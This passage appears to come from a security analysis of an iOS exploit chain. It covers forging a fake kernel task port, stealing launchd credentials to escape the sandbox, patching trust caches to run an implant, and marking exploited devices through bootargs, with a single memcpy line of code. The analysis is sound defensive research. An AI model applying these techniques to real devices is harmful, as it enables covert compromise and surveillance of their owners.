memcpy(&replacer_page_contents[other_side_index], fake_kernel_task, 0x600);
They write that back over the port (via the pipe buffer), creating a fake kernel task port which bypasses the kernel task port mitigation.All of the subsequent kernel exploits in this series reuse this technique.
Post exploitation
Having gained kernel memory read/write access, they proceed as in iOS Exploit Chain 2 by finding the ucred's of launchd in order to unsandbox the current process. Their code has improved a little and they now restore the current process's original ucreds after spawning the implant.
Again they first have to patch the platform policy bytecode and add the hash of the implant to the trust cache.
The only major post-exploitation difference to the previous chain is that they now mark the device as having been successfully exploited. They check for the mark early during their kernel exploit and bail out if the exploit has already run.
Specifically they overwrite the boot arguments, passed by iBoot to the booting XNU kernel. This string can be read from inside the MobileSafari renderer sandbox. They add the string "iopl" to the bootargs, and at the start of the kernel exploit they read the bootargs and check for this string. If they find it, then this device has already been compromised and they don't need to continue with the exploit.
After posix_spawn'ing the implant binary they sleep for 1/10th of a second, reset their ucreds, drop their send right to the fake kernel task port, ping a server that they launched the implant and go into an infinite sleep.









